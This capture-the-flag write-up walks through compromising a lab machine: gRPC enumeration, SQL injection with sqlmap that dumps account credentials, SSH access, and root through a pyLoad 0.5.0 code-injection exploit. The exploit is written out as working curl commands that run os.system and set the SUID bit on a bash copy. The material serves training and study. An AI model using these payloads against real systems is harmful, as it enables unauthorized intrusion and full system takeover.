Enumeration
nmap scan
1
2
3
4
5
6
$ nmap -sS pc
Not shown: 65533 filtered tcp ports (no-response)
PORT STATE SERVICE
22/tcp open ssh
50051/tcp open unknown
after googling for default and commen services that uses port 50051 we found grpc worth a try. to talk to the server we had to install grpcurl from this repo.
we can list the available services. we found two.
1
2
3
$ grpcurl -plaintext 10.10.11.214:50051 list
SimpleApp
grpc.reflection.v1alpha.ServerReflection
to enumerate further lets check the availabe methods.
1
2
3
4
5
$ grpcurl -plaintext 10.10.11.214:50051 list SimpleApp

SimpleApp.LoginUser

SimpleApp.RegisterUser
SimpleApp.getInfo
to test each method we used grpcui
grpcui
registration of a new accoun works fine.
even logging in. we recognized that we get a login token to use with other methods.


so, to get info about a specific ID we can use the getInfo method.
sqli
and with the token we get a response. unfortunately no useful information in just calling ids. so we tried some basic sqli and the id-field seemed vulnerable, because not only id 1 gave result also 1 OR 2.
in the next step we used the recorded request in burp to save a request and try it with sqlmap
sqlmap -r reques.req --dump
1
2
3
4
5
6
7
8
9
10
Database: <current>
Table: accounts
[2 entries]
+------------------------+----------+
| password | username |
+------------------------+----------+
| admin | admin |
| Here****************31 | sau |
+------------------------+----------+
and we got credentials.
using them on the ssh port got us access to the user sau
and to our first flag.
Privesc
after checking the usual stuff we were looking for other services that are running on the system.
1
2
3
4
5
6
7
8
9
10
11
12
13
netstat -tulpn
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8000 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:9666 0.0.0.0:* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 :::50051 :::* LISTEN -
udp 0 0 127.0.0.53:53 0.0.0.0:* -
udp 0 0 0.0.0.0:68 0.0.0.0:* -
netstat gave us the ports that are currently listening. and port 9666 stands out. googling brought up that i could be pyload and a quick search approved our guess.
so, we check the version of pyload. it is 0.5.0 a short trip to the internet gave us this handy exploit. and it fits our version.
to run the exploit we needed to use this curl snippet and changed the commands necessary for getting root.
1
curl -i -s -k -X $'POST' --data-binary $'jk=pyimport%20os;os.system(\"touch%20tmp/jojop\");f=function%20f2(){};&package=xxx&crypted=AAAA&&passwords=aaaa' $'http://localhost:9666/flash/addcrypted2'
our PoC worked. we created a file as root.
then we copied from /bin/bash a copy of bash to /tmp/bash_ex after that we added the suid-bit with.
chmod +xs /tmp/bash_ex (do not forget to url encode your commands)
1
curl -i -s -k -X $'POST' --data-binary $'jk=pyimport%20os;os.system(\"chmod%20%2Bxs%20%2Ftmp%2Fbash_ex\");f=function%20f2(){};&package=xxx&crypted=AAAA&&passwords=aaaa' $'http://localhost:9666/flash/addcrypted2'
and after that just execute the new binary with /tmp/bash_ex -p to preserve privileges.
we are root and got the last flag
[H4] & [L0]